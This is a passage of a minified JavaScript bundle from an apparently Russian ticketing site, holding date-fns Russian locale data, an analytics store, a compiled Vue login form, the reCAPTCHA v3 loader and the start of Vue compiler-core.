alphabet character `"+$+"`");return q}).join("");return N}function A2(e){var t=e.match(E2);return t?t[1].replace(T2,"'"):e}function O2(e){return gt(1,arguments),Rr(e).getTime()<Date.now()}function Ei(e,t){if(e.one!==void 0&&t===1)return e.one;var r=t%10,n=t%100;return r===1&&n!==11?e.singularNominative.replace("{{count}}",String(t)):r>=2&&r<=4&&(n<10||n>20)?e.singularGenitive.replace("{{count}}",String(t)):e.pluralGenitive.replace("{{count}}",String(t))}function Rt(e){return function(t,r){return r!=null&&r.addSuffix?r.comparison&&r.comparison>0?e.future?Ei(e.future,t):"через "+Ei(e.regular,t):e.past?Ei(e.past,t):Ei(e.regular,t)+" назад":Ei(e.regular,t)}}var k2={lessThanXSeconds:Rt({regular:{one:"меньше секунды",singularNominative:"меньше {{count}} секунды",singularGenitive:"меньше {{count}} секунд",pluralGenitive:"меньше {{count}} секунд"},future:{one:"меньше, чем через секунду",singularNominative:"меньше, чем через {{count}} секунду",singularGenitive:"меньше, чем через {{count}} секунды",pluralGenitive:"меньше, чем через {{count}} секунд"}}),xSeconds:Rt({regular:{singularNominative:"{{count}} секунда",singularGenitive:"{{count}} секунды",pluralGenitive:"{{count}} секунд"},past:{singularNominative:"{{count}} секунду назад",singularGenitive:"{{count}} секунды назад",pluralGenitive:"{{count}} секунд назад"},future:{singularNominative:"через {{count}} секунду",singularGenitive:"через {{count}} секунды",pluralGenitive:"через {{count}} секунд"}}),halfAMinute:function(t,r){return r!=null&&r.addSuffix?r.comparison&&r.comparison>0?"через полминуты":"полминуты назад":"полминуты"},lessThanXMinutes:Rt({regular:{one:"меньше минуты",singularNominative:"меньше {{count}} минуты",singularGenitive:"меньше {{count}} минут",pluralGenitive:"меньше {{count}} минут"},future:{one:"меньше, чем через минуту",singularNominative:"меньше, чем через {{count}} минуту",singularGenitive:"меньше, чем через {{count}} минуты",pluralGenitive:"меньше, чем через {{count}} минут"}}),xMinutes:Rt({regular:{singularNominative:"{{count}} минута",singularGenitive:"{{count}} минуты",pluralGenitive:"{{count}} минут"},past:{singularNominative:"{{count}} минуту назад",singularGenitive:"{{count}} минуты назад",pluralGenitive:"{{count}} минут назад"},future:{singularNominative:"через {{count}} минуту",singularGenitive:"через {{count}} минуты",pluralGenitive:"через {{count}} минут"}}),aboutXHours:Rt({regular:{singularNominative:"около {{count}} часа",singularGenitive:"около {{count}} часов",pluralGenitive:"около {{count}} часов"},future:{singularNominative:"приблизительно через {{count}} час",singularGenitive:"приблизительно через {{count}} часа",pluralGenitive:"приблизительно через {{count}} часов"}}),xHours:Rt({regular:{singularNominative:"{{count}} час",singularGenitive:"{{count}} часа",pluralGenitive:"{{count}} часов"}}),xDays:Rt({regular:{singularNominative:"{{count}} день",singularGenitive:"{{count}} дня",pluralGenitive:"{{count}} дней"}}),aboutXWeeks:Rt({regular:{singularNominative:"около {{count}} недели",singularGenitive:"около {{count}} недель",pluralGenitive:"около {{count}} недель"},future:{singularNominative:"приблизительно через {{count}} неделю",singularGenitive:"приблизительно через {{count}} недели",pluralGenitive:"приблизительно через {{count}} недель"}}),xWeeks:Rt({regular:{singularNominative:"{{count}} неделя",singularGenitive:"{{count}} недели",pluralGenitive:"{{count}} недель"}}),aboutXMonths:Rt({regular:{singularNominative:"около {{count}} месяца",singularGenitive:"около {{count}} месяцев",pluralGenitive:"около {{count}} месяцев"},future:{singularNominative:"приблизительно через {{count}} месяц",singularGenitive:"приблизительно через {{count}} месяца",pluralGenitive:"приблизительно через {{count}} месяцев"}}),xMonths:Rt({regular:{singularNominative:"{{count}} месяц",singularGenitive:"{{count}} месяца",pluralGenitive:"{{count}} месяцев"}}),aboutXYears:Rt({regular:{singularNominative:"около {{count}} года",singularGenitive:"около {{count}} лет",pluralGenitive:"около {{count}} лет"},future:{singularNominative:"приблизительно через {{count}} год",singularGenitive:"приблизительно через {{count}} года",pluralGenitive:"приблизительно через {{count}} лет"}}),xYears:Rt({regular:{singularNominative:"{{count}} год",singularGenitive:"{{count}} года",pluralGenitive:"{{count}} лет"}}),overXYears:Rt({regular:{singularNominative:"больше {{count}} года",singularGenitive:"больше {{count}} лет",pluralGenitive:"больше {{count}} лет"},future:{singularNominative:"больше, чем через {{count}} год",singularGenitive:"больше, чем через {{count}} года",pluralGenitive:"больше, чем через {{count}} лет"}}),almostXYears:Rt({regular:{singularNominative:"почти {{count}} год",singularGenitive:"почти {{count}} года",pluralGenitive:"почти {{count}} лет"},future:{singularNominative:"почти через {{count}} год",singularGenitive:"почти через {{count}} года",pluralGenitive:"почти через {{count}} лет"}})},P2=function(t,r,n){return k2[t](r,n)},I2={full:"EEEE, d MMMM y 'г.'",long:"d MMMM y 'г.'",medium:"d MMM y 'г.'",short:"dd.MM.y"},N2={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},x2={any:"{{date}}, {{time}}"},M2={date:Hs({formats:I2,defaultWidth:"full"}),time:Hs({formats:N2,defaultWidth:"full"}),dateTime:Hs({formats:x2,defaultWidth:"any"})};function q_(e,t,r){gt(2,arguments);var n=ti(e,r),s=ti(t,r);return n.getTime()===s.getTime()}var vg=["воскресенье","понедельник","вторник","среду","четверг","пятницу","субботу"];function L2(e){var t=vg[e];switch(e){case 0:return"'в прошлое "+t+" в' p";case 1:case 2:case 4:return"'в прошлый "+t+" в' p";case 3:case 5:case 6:return"'в прошлую "+t+" в' p"}}function B_(e){var t=vg[e];return e===2?"'во "+t+" в' p":"'в "+t+" в' p"}function D2(e){var t=vg[e];switch(e){case 0:return"'в следующее "+t+" в' p";case 1:case 2:case 4:return"'в следующий "+t+" в' p";case 3:case 5:case 6:return"'в следующую "+t+" в' p"}}var $2={lastWeek:function(t,r,n){var s=t.getUTCDay();return q_(t,r,n)?B_(s):L2(s)},yesterday:"'вчера в' p",today:"'сегодня в' p",tomorrow:"'завтра в' p",nextWeek:function(t,r,n){var s=t.getUTCDay();return q_(t,r,n)?B_(s):D2(s)},other:"P"},q2=function(t,r,n,s){var i=$2[t];return typeof i=="function"?i(r,n,s):i},B2={narrow:["до н.э.","н.э."],abbreviated:["до н. э.","н. э."],wide:["до нашей эры","нашей эры"]},j2={narrow:["1","2","3","4"],abbreviated:["1-й кв.","2-й кв.","3-й кв.","4-й кв."],wide:["1-й квартал","2-й квартал","3-й квартал","4-й квартал"]},F2={narrow:["Я","Ф","М","А","М","И","И","А","С","О","Н","Д"],abbreviated:["янв.","фев.","март","апр.","май","июнь","июль","авг.","сент.","окт.","нояб.","дек."],wide:["январь","февраль","март","апрель","май","июнь","июль","август","сентябрь","октябрь","ноябрь","декабрь"]},U2={narrow:["Я","Ф","М","А","М","И","И","А","С","О","Н","Д"],abbreviated:["янв.","фев.","мар.","апр.","мая","июн.","июл.","авг.","сент.","окт.","нояб.","дек."],wide:["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"]},H2={narrow:["В","П","В","С","Ч","П","С"],short:["вс","пн","вт","ср","чт","пт","сб"],abbreviated:["вск","пнд","втр","срд","чтв","птн","суб"],wide:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"]},V2={narrow:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утро",afternoon:"день",evening:"веч.",night:"ночь"},abbreviated:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утро",afternoon:"день",evening:"веч.",night:"ночь"},wide:{am:"ДП",pm:"ПП",midnight:"полночь",noon:"полдень",morning:"утро",afternoon:"день",evening:"вечер",night:"ночь"}},G2={narrow:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утра",afternoon:"дня",evening:"веч.",night:"ночи"},abbreviated:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утра",afternoon:"дня",evening:"веч.",night:"ночи"},wide:{am:"ДП",pm:"ПП",midnight:"полночь",noon:"полдень",morning:"утра",afternoon:"дня",evening:"вечера",night:"ночи"}},W2=function(t,r){var n=Number(t),s=r==null?void 0:r.unit,i;return s==="date"?i="-е":s==="week"||s==="minute"||s==="second"?i="-я":i="-й",n+i},K2={ordinalNumber:W2,era:Ir({values:B2,defaultWidth:"wide"}),quarter:Ir({values:j2,defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:Ir({values:F2,defaultWidth:"wide",formattingValues:U2,defaultFormattingWidth:"wide"}),day:Ir({values:H2,defaultWidth:"wide"}),dayPeriod:Ir({values:V2,defaultWidth:"any",formattingValues:G2,defaultFormattingWidth:"wide"})},z2=/^(\d+)(-?(е|я|й|ое|ье|ая|ья|ый|ой|ий|ый))?/i,X2=/\d+/i,Y2={narrow:/^((до )?н\.?\s?э\.?)/i,abbreviated:/^((до )?н\.?\s?э\.?)/i,wide:/^(до нашей эры|нашей эры|наша эра)/i},J2={any:[/^д/i,/^н/i]},Q2={narrow:/^[1234]/i,abbreviated:/^[1234](-?[ыои]?й?)? кв.?/i,wide:/^[1234](-?[ыои]?й?)? квартал/i},Z2={any:[/1/i,/2/i,/3/i,/4/i]},ej={narrow:/^[яфмаисонд]/i,abbreviated:/^(янв|фев|март?|апр|ма[йя]|июн[ья]?|июл[ья]?|авг|сент?|окт|нояб?|дек)\.?/i,wide:/^(январ[ья]|феврал[ья]|марта?|апрел[ья]|ма[йя]|июн[ья]|июл[ья]|августа?|сентябр[ья]|октябр[ья]|октябр[ья]|ноябр[ья]|декабр[ья])/i},tj={narrow:[/^я/i,/^ф/i,/^м/i,/^а/i,/^м/i,/^и/i,/^и/i,/^а/i,/^с/i,/^о/i,/^н/i,/^я/i],any:[/^я/i,/^ф/i,/^мар/i,/^ап/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^ав/i,/^с/i,/^о/i,/^н/i,/^д/i]},rj={narrow:/^[впсч]/i,short:/^(вс|во|пн|по|вт|ср|чт|че|пт|пя|сб|су)\.?/i,abbreviated:/^(вск|вос|пнд|пон|втр|вто|срд|сре|чтв|чет|птн|пят|суб).?/i,wide:/^(воскресень[ея]|понедельника?|вторника?|сред[аы]|четверга?|пятниц[аы]|суббот[аы])/i},nj={narrow:[/^в/i,/^п/i,/^в/i,/^с/i,/^ч/i,/^п/i,/^с/i],any:[/^в[ос]/i,/^п[он]/i,/^в/i,/^ср/i,/^ч/i,/^п[ят]/i,/^с[уб]/i]},sj={narrow:/^([дп]п|полн\.?|полд\.?|утр[оа]|день|дня|веч\.?|ноч[ьи])/i,abbreviated:/^([дп]п|полн\.?|полд\.?|утр[оа]|день|дня|веч\.?|ноч[ьи])/i,wide:/^([дп]п|полночь|полдень|утр[оа]|день|дня|вечера?|ноч[ьи])/i},ij={any:{am:/^дп/i,pm:/^пп/i,midnight:/^полн/i,noon:/^полд/i,morning:/^у/i,afternoon:/^д[ен]/i,evening:/^в/i,night:/^н/i}},oj={ordinalNumber:aC({matchPattern:z2,parsePattern:X2,valueCallback:function(t){return parseInt(t,10)}}),era:Nr({matchPatterns:Y2,defaultMatchWidth:"wide",parsePatterns:J2,defaultParseWidth:"any"}),quarter:Nr({matchPatterns:Q2,defaultMatchWidth:"wide",parsePatterns:Z2,defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:Nr({matchPatterns:ej,defaultMatchWidth:"wide",parsePatterns:tj,defaultParseWidth:"any"}),day:Nr({matchPatterns:rj,defaultMatchWidth:"wide",parsePatterns:nj,defaultParseWidth:"any"}),dayPeriod:Nr({matchPatterns:sj,defaultMatchWidth:"wide",parsePatterns:ij,defaultParseWidth:"any"})},aj={code:"ru",formatDistance:P2,formatLong:M2,formatRelative:q2,localize:K2,match:oj,options:{weekStartsOn:1,firstWeekContainsDate:1}};const cj=(e,t)=>{const r=typeof e=="string"?new Date(e):e;return R2(r,t,{locale:aj})},bg=at("analytics.store",()=>{const e=we(),t=V([]),r=V([]),n=V([]),{searchHintsSaleables:s,searchHintsVenues:i,searchHintsArtists:o}=tn(wB()),a=(b,w)=>{switch(b){case"sendedCompilationsKassir":return t.value.includes(w);case"sendedRecommendationsRetailRocket":return r.value.includes(w);case"sendedBanners":return n.value.includes(w)}},c=b=>{e.$analytics.yandexMetrika.create(b)},l=b=>{e.$analytics.ecommerce.create(b)},u=b=>{if(b.type==="venue")return{};const w=N=>N&&cj(N,"dd.MM.yyyy"),T=N=>N.type==="activity",{object:S}=b,{id:A,priceRange:{min:C,max:E},title:O}=S,P={item_id:A,min_price:C,max_price:E,item_name:O,quantity:1},x=(N,q,$)=>{var j;P.date_from=w(N==null?void 0:N.beginsAt),P.date_to=w(N==null?void 0:N.endsAt),P.item_brand=q==null?void 0:q.name,P.item_category=$==null?void 0:$.name,P.item_category2=(j=$==null?void 0:$.parent)==null?void 0:j.name};if(T(b)){const{dateRange:N,venues:q,category:$}=S;x(N,q[0],$)}else{const{beginsAt:N,endsAt:q,venue:$,activity:j}=S;x({beginsAt:N,endsAt:q},$,j==null?void 0:j.category)}return P},f=(b,w)=>{switch(b){case"sendedCompilationsKassir":return t.value.push(w);case"sendedRecommendationsRetailRocket":return r.value.push(w);case"sendedBanners":return n.value.push(w)}},d=b=>{const{createObj:w,analyticsName:T,itemId:S}=b;l({event:w.event,value:[...w.value]}),f(T,S)},h=(b,w,T,S,A)=>{var C;for(let E=0;E<w;E++){const O=((C=b[E])==null?void 0:C.object)||b[E];!a(S,O==null?void 0:O.id)&&O&&d({createObj:{event:A,value:[{promotion_name:O.posterImage,url:O.urlSlug||O.href,promotion_id:O.id,index:E,location_id:T,count_banner:b==null?void 0:b.length}]},analyticsName:S,itemId:O.id})}},g=b=>b.map(w=>({...w,discount:w.discount||0,quantity:1})),p=b=>{l({event:"remove_from_cart",value:g([b])})},_=b=>{const T={artist:"name",venue:"name",activity:"title",event:"title"}[b.type];return b.object[T]},v=b=>{var T;const w={artist:S=>{var A,C;return(C=(A=S.roles)==null?void 0:A[0])==null?void 0:C.singularName},venue:S=>S.name,event:S=>S.venueName,activity:S=>{var A;return((A=S.venues)==null?void 0:A.map(C=>C.name).filter(Boolean).join(", "))||void 0}};return(T=w[b.type])==null?void 0:T.call(w,b.object)},y=b=>({item_id:b.object.id,item_name:_(b),item_brand:v(b)});return{sendedCompilationsKassir:t,sendedRecommendationsRetailRocket:r,sendedBanners:n,isEventSended:a,createAnalyticsEvent:c,createAnalyticsEcommerceEvent:l,addAnalyticsSlideToSended:f,createAnalyticsEcommerceEventSlider:d,slidesChangeAnalyticsHandler:h,getEcommerceTickets:g,ecommerceDeleteTicketEvent:p,getCompilationItemEcommerce:u,getEcommerceSearchHint:y,getEcommerceSearchHints:()=>{const b=w=>(w==null?void 0:w.slice(0,5).map(y))||[];return{searchHintsSaleables:b(s.value),searchHintsArtists:b(o.value),searchHintsVenues:b(i.value)}}}}),cC=()=>{const e=V(!1),t=V(!1);return je(e,(r,n)=>{r===!1&&n===!0&&(t.value=!0)}),{loading:e,loadedOnce:t}},lC=(e,t)=>{const r=s=>{var i;return((i=e.value[s])==null?void 0:i.$errors).map(({$message:o})=>L(o))};return Object.keys(t).reduce((s,i)=>(s[i]=r(i)||[],s),{})},lj={class:"flex w-full flex-col items-center"},uj={class:"relative mb-4"},fj={class:"mb-4"},dj={class:"mb-2"},hj={key:0},pj=Ce({__name:"AuthenticationAttemptForm",props:{maxSizeButton:{type:Boolean,default:!1}},emits:["login"],setup(e,{emit:t}){const r=t,{login:n}=xn(),{currentUser:s,errors:i}=tn(xn()),{closeModal:o}=sn(),{currentLocation:a}=Os(),{createAnalyticsEvent:c,createAnalyticsEcommerceEvent:l}=bg(),{loading:u}=cC(),{withMessage:f}=rC,d=ot(new bL),h={login:{required:f("Введите электронную почту",Hi),email:f("Электронная почта введена неверно",nC)},plainPassword:{required:f("Введите пароль",Hi)}},g=V(null),p=QT(h,d),_=G(()=>lC(p,h));d.domain=(a==null?void 0:a.domain)||"";const v=async()=>{u.value=!0,p.value.$touch(),!p.value.$invalid&&(await n(d),u.value=!1,!i.value.login.length&&(o("authenticationAttemptFormModal"),c({event:"login",value:{user_id:s.value.id}}),c({event:"authorization_success",value:{placement:"Личный кабинет-всплывающее окно"},isRequiredValuesNeed:!0,yandexMetrika:!0}),l({event:"login",eventMethod:"email и пароль"}),r("login"),u.value=!1))};wr(()=>{var w;(w=g.value)==null||w.$el.querySelector("input").focus()}),Ts(()=>{i.value.login=[]});const{showModal:y}=sn(),m=or(()=>Ge(()=>import("./D22FAN9X.js"),[],import.meta.url)),b=()=>{o("authenticationAttemptFormModal"),y({key:"recoveryModal",modalConfig:{component:m,isModalCloseButtonShown:!0,modalSize:is().isMobile?"bottom":"medium",showOverlay:!0}})};return je(()=>[d.login,d.plainPassword],()=>{i.value.login=[]}),(w,T)=>{const S=WT,A=pi,C=zs("ui-test-name");return re(),ve("div",lj,[he("form",{class:"z-20 flex w-full grow flex-col text-black focus:outline-none",onSubmit:$o(v,["prevent"])},[he("div",uj,[he("div",fj,[ir(ue(S,{ref_key:"loginInputRef",ref:g,modelValue:L(d).login,"onUpdate:modelValue":T[0]||(T[0]=E=>L(d).login=E),type:"email",autocomplete:"email",label:"Электронная почта",placeholder:"Электронная почта",maxlength:"50",invalid:!!L(i).login.length,errors:L(_).login},null,8,["modelValue","invalid","errors"]),[[C,"loginEmail"]])]),he("div",dj,[ir(ue(S,{modelValue:L(d).plainPassword,"onUpdate:modelValue":T[1]||(T[1]=E=>L(d).plainPassword=E),type:"password",autocomplete:"current-password","is-password-toggle":"",class:"mb-2",label:"Пароль",placeholder:"Пароль",maxlength:"30",invalid:!!L(i).login.length,errors:L(_).plainPassword},null,8,["modelValue","invalid","errors"]),[[C,"loginPassword"]]),L(i).login.length?(re(),ve("div",hj,[(re(!0),ve(We,null,No(L(i).login,(E,O)=>ir((re(),ve("div",{key:O,class:"mt-1 flex text-xs text-error-500 first:-mt-1"},[Xe(Ft(E.message),1)])),[[C,"authenticationAttemptFormError"]])),128))])):Tt("",!0)]),he("div",{class:Be([{"sm:absolute sm:bottom-0.5 sm:right-0":L(_).plainPassword.length},"pr-4 text-right text-xs"])},[ir((re(),Me(A,{underline:"",class:"text-neutral-600 !no-underline hover:!underline",onClick:b},{default:Qe(()=>T[2]||(T[2]=[Xe(" Забыли пароль? ")])),_:1})),[[C,"forgetPassword"]])],2)]),ir((re(),Me(A,{loading:L(u),type:"submit",primary:"",class:Be({"max-w-[13.75rem] md:max-w-none":e.maxSizeButton})},{default:Qe(()=>T[3]||(T[3]=[Xe(" Войти ")])),_:1},8,["loading","class"])),[[C,"loginButton"]])],32)])}}});var dr={},Hd={},jr={},Fr={},j_;function uC(){if(j_)return Fr;j_=1;var e=Fr&&Fr.__awaiter||function(n,s,i,o){function a(c){return c instanceof i?c:new i(function(l){l(c)})}return new(i||(i=Promise))(function(c,l){function u(h){try{d(o.next(h))}catch(g){l(g)}}function f(h){try{d(o.throw(h))}catch(g){l(g)}}function d(h){h.done?c(h.value):a(h.value).then(u,f)}d((o=o.apply(n,s||[])).next())})},t=Fr&&Fr.__generator||function(n,s){var i={label:0,sent:function(){if(c[0]&1)throw c[1];return c[1]},trys:[],ops:[]},o,a,c,l;return l={next:u(0),throw:u(1),return:u(2)},typeof Symbol=="function"&&(l[Symbol.iterator]=function(){return this}),l;function u(d){return function(h){return f([d,h])}}function f(d){if(o)throw new TypeError("Generator is already executing.");for(;l&&(l=0,d[0]&&(i=0)),i;)try{if(o=1,a&&(c=d[0]&2?a.return:d[0]?a.throw||((c=a.return)&&c.call(a),0):a.next)&&!(c=c.call(a,d[1])).done)return c;switch(a=0,c&&(d=[d[0]&2,c.value]),d[0]){case 0:case 1:c=d;break;case 4:return i.label++,{value:d[1],done:!1};case 5:i.label++,a=d[1],d=[0];continue;case 7:d=i.ops.pop(),i.trys.pop();continue;default:if(c=i.trys,!(c=c.length>0&&c[c.length-1])&&(d[0]===6||d[0]===2)){i=0;continue}if(d[0]===3&&(!c||d[1]>c[0]&&d[1]<c[3])){i.label=d[1];break}if(d[0]===6&&i.label<c[1]){i.label=c[1],c=d;break}if(c&&i.label<c[2]){i.label=c[2],i.ops.push(d);break}c[2]&&i.ops.pop(),i.trys.pop();continue}d=s.call(n,i)}catch(h){d=[6,h],a=0}finally{o=c=0}if(d[0]&5)throw d[1];return{value:d[0]?d[1]:void 0,done:!0}}};Object.defineProperty(Fr,"__esModule",{value:!0}),Fr.ReCaptchaInstance=void 0;var r=function(){function n(s,i,o){this.siteKey=s,this.recaptchaID=i,this.recaptcha=o,this.styleContainer=null}return n.prototype.execute=function(s){return e(this,void 0,void 0,function(){var i;return t(this,function(o){switch(o.label){case 0:return this.recaptcha.enterprise?[4,this.recaptcha.enterprise.execute(this.recaptchaID,{action:s})]:[3,2];case 1:return i=o.sent(),[3,4];case 2:return[4,this.recaptcha.execute(this.recaptchaID,{action:s})];case 3:i=o.sent(),o.label=4;case 4:return[2,i]}})})},n.prototype.getSiteKey=function(){return this.siteKey},n.prototype.hideBadge=function(){this.styleContainer===null&&(this.styleContainer=document.createElement("style"),this.styleContainer.innerHTML=".grecaptcha-badge{visibility:hidden !important;}",document.head.appendChild(this.styleContainer))},n.prototype.showBadge=function(){this.styleContainer!==null&&(document.head.removeChild(this.styleContainer),this.styleContainer=null)},n}();return Fr.ReCaptchaInstance=r,Fr}var F_;function gj(){if(F_)return jr;F_=1;var e=jr&&jr.__assign||function(){return e=Object.assign||function(s){for(var i,o=1,a=arguments.length;o<a;o++){i=arguments[o];for(var c in i)Object.prototype.hasOwnProperty.call(i,c)&&(s[c]=i[c])}return s},e.apply(this,arguments)};Object.defineProperty(jr,"__esModule",{value:!0}),jr.getInstance=jr.load=void 0;var t=uC(),r;(function(s){s[s.NOT_LOADED=0]="NOT_LOADED",s[s.LOADING=1]="LOADING",s[s.LOADED=2]="LOADED"})(r||(r={}));var n=function(){function s(){}return s.load=function(i,o){if(o===void 0&&(o={}),typeof document>"u")return Promise.reject(new Error("This is a library for the browser!"));if(s.getLoadingState()===r.LOADED)return s.instance.getSiteKey()===i?Promise.resolve(s.instance):Promise.reject(new Error("reCAPTCHA already loaded with different site key!"));if(s.getLoadingState()===r.LOADING)return i!==s.instanceSiteKey?Promise.reject(new Error("reCAPTCHA already loaded with different site key!")):new Promise(function(c,l){s.successfulLoadingConsumers.push(function(u){return c(u)}),s.errorLoadingRunnable.push(function(u){return l(u)})});s.instanceSiteKey=i,s.setLoadingState(r.LOADING);var a=new s;return new Promise(function(c,l){a.loadScript(i,o.useRecaptchaNet||!1,o.useEnterprise||!1,o.renderParameters?o.renderParameters:{},o.customUrl).then(function(){s.setLoadingState(r.LOADED);var u=a.doExplicitRender(grecaptcha,i,o.explicitRenderParameters?o.explicitRenderParameters:{},o.useEnterprise||!1),f=new t.ReCaptchaInstance(i,u,grecaptcha);s.successfulLoadingConsumers.forEach(function(d){return d(f)}),s.successfulLoadingConsumers=[],o.autoHideBadge&&f.hideBadge(),s.instance=f,c(f)}).catch(function(u){s.errorLoadingRunnable.forEach(function(f){return f(u)}),s.errorLoadingRunnable=[],l(u)})})},s.getInstance=function(){return s.instance},s.setLoadingState=function(i){s.loadingState=i},s.getLoadingState=function(){return s.loadingState===null?r.NOT_LOADED:s.loadingState},s.prototype.loadScript=function(i,o,a,c,l){var u=this;o===void 0&&(o=!1),a===void 0&&(a=!1),c===void 0&&(c={}),l===void 0&&(l="");var f=document.createElement("script");f.setAttribute("recaptcha-v3-script",""),f.setAttribute("async",""),f.setAttribute("defer","");var d="https://www.google.com/recaptcha/api.js";o?a?d="https://recaptcha.net/recaptcha/enterprise.js":d="https://recaptcha.net/recaptcha/api.js":a&&(d="https://www.google.com/recaptcha/enterprise.js"),l&&(d=l),c.render&&(c.render=void 0);var h=this.buildQueryString(c);return f.src=d+"?render=explicit"+h,new Promise(function(g,p){f.addEventListener("load",u.waitForScriptToLoad(function(){g(f)},a),!1),f.onerror=function(_){s.setLoadingState(r.NOT_LOADED),p(_)},document.head.appendChild(f)})},s.prototype.buildQueryString=function(i){var o=Object.keys(i);return o.length<1?"":"&"+Object.keys(i).filter(function(a){return!!i[a]}).map(function(a){return a+"="+i[a]}).join("&")},s.prototype.waitForScriptToLoad=function(i,o){var a=this;return function(){window.grecaptcha===void 0?setTimeout(function(){a.waitForScriptToLoad(i,o)},s.SCRIPT_LOAD_DELAY):o?window.grecaptcha.enterprise.ready(function(){i()}):window.grecaptcha.ready(function(){i()})}},s.prototype.doExplicitRender=function(i,o,a,c){var l=e({sitekey:o},a);return a.container?c?i.enterprise.render(a.container,l):i.render(a.container,l):c?i.enterprise.render(l):i.render(l)},s.loadingState=null,s.instance=null,s.instanceSiteKey=null,s.successfulLoadingConsumers=[],s.errorLoadingRunnable=[],s.SCRIPT_LOAD_DELAY=25,s}();return jr.load=n.load,jr.getInstance=n.getInstance,jr}var U_;function mj(){return U_||(U_=1,function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.ReCaptchaInstance=e.getInstance=e.load=void 0;var t=gj();Object.defineProperty(e,"load",{enumerable:!0,get:function(){return t.load}}),Object.defineProperty(e,"getInstance",{enumerable:!0,get:function(){return t.getInstance}});var r=uC();Object.defineProperty(e,"ReCaptchaInstance",{enumerable:!0,get:function(){return r.ReCaptchaInstance}})}(Hd)),Hd}var Vd={exports:{}},Gd={};/**
* @vue/compiler-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const ri=Symbol(""),Vs=Symbol(""),al=Symbol(""),go=Symbol(""),_g=Symbol(""),In=Symbol(""),wg=Symbol(""),Sg=Symbol(""),cl=Symbol(""),ll=Symbol(""),gi=Symbol(""),ul=Symbol(""),Eg=Symbol(""),fl=Symbol(""),dl=Symbol(""),hl=Symbol(""),pl=Symbol(""),gl=Symbol(""),ml=Symbol(""),Tg=Symbol(""),Cg=Symbol(""),Ko=Symbol(""),mo=Symbol(""),yl=Symbol(""),vl=Symbol(""),ni=Symbol(""),mi=Symbol(""),bl=Symbol(""),Za=Symbol(""),fC=Symbol(""),ec=Symbol(""),yo=Symbol(""),dC=Symbol(""),hC=Symbol(""),_l=Symbol(""),pC=Symbol(""),gC=Symbol(""),wl=Symbol(""),Rg=Symbol(""),gs={[ri]:"Fragment",[Vs]:"Teleport",[al]:"Suspense",[go]:"KeepAlive",[_g]:"BaseTransition",[In]:"openBlock",[wg]:"createBlock",[Sg]:"createElementBlock",[cl]:"createVNode",[ll]:"createElementVNode",[gi]:"createCommentVNode",[ul]:"createTextVNode",[Eg]:"createStaticVNode",[fl]:"resolveComponent",[dl]:"resolveDynamicComponent",[hl]:"resolveDirective",[pl]:"resolveFilter",[gl]:"withDirectives",[ml]:"renderList",[Tg]:"renderSlot",[Cg]:"createSlots",[Ko]:"toDisplayString",[mo]:"mergeProps",[yl]:"normalizeClass",[vl]:"normalizeStyle",[ni]:"normalizeProps",[mi]:"guardReactiveProps",[bl]:"toHandlers",[Za]:"camelize",[fC]:"capitalize",[ec]:"toHandlerKey",[yo]:"setBlockTracking",[dC]:"pushScopeId",[hC]:"popScopeId",[_l]:"withCtx",[pC]:"unref",[gC]:"isRef",[wl]:"withMemo",[Rg]:"isMemoSame"};function mC(e){Object.getOwnPropertySymbols(e).forEach(t=>{gs[t]=e[t]})}const yj={HTML:0,0:"HTML",SVG:1,1:"SVG",MATH_ML:2,2:"MATH_ML"},vj={ROOT:0,0:"ROOT",ELEMENT:1,1:"ELEMENT",TEXT:2,2:"TEXT",COMMENT:3,3:"COMMENT",SIMPLE_EXPRESSION:4,4:"SIMPLE_EXPRESSION",INTERPOLATION:5,5:"INTERPOLATION",ATTRIBUTE:6,6:"ATTRIBUTE",DIRECTIVE:7,7:"DIRECTIVE",COMPOUND_EXPRESSION:8,8:"COMPOUND_EXPRESSION",IF:9,9:"IF",IF_BRANCH:10,10:"IF_BRANCH",FOR:11,11:"FOR",TEXT_CALL:12,12:"TEXT_CALL",VNODE_CALL:13,13:"VNODE_CALL",JS_CALL_EXPRESSION:14,14:"JS_CALL_EXPRESSION",JS_OBJECT_EXPRESSION:15,15:"JS_OBJECT_EXPRESSION",JS_PROPERTY:16,16:"JS_PROPERTY",JS_ARRAY_EXPRESSION:17,17:"JS_ARRAY_EXPRESSION",JS_FUNCTION_EXPRESSION:18,18:"JS_FUNCTION_EXPRESSION",JS_CONDITIONAL_EXPRESSION:19,19:"JS_CONDITIONAL_EXPRESSION",JS_CACHE_EXPRESSION:20,20:"JS_CACHE_EXPRESSION",JS_BLOCK_STATEMENT:21,21:"JS_BLOCK_STATEMENT",JS_TEMPLATE_LITERAL:22,22:"JS_TEMPLATE_LITERAL",JS_IF_STATEMENT:23,23:"JS_IF_STATEMENT",JS_ASSIGNMENT_EXPRESSION:24,24:"JS_ASSIGNMENT_EXPRESSION",JS_SEQUENCE_EXPRESSION:25,25:"JS_SEQUENCE_EXPRESSION",JS_RETURN_STATEMENT:26,26:"JS_RETURN_STATEMENT"},bj={ELEMENT:0,0:"ELEMENT",COMPONENT:1,1:"COMPONENT",SLOT:2,2:"SLOT",TEMPLATE:3,3:"TEMPLATE"},_j={NOT_CONSTANT:0,0:"NOT_CONSTANT",CAN_SKIP_PATCH:1,1:"CAN_SKIP_PATCH",CAN_CACHE:2,2:"CAN_CACHE",CAN_STRINGIFY:3,3:"CAN_STRINGIFY"},ct={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function yC(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:ct}}function si(e,t,r,n,s,i,o,a=!1,c=!1,l=!1,u=ct){return 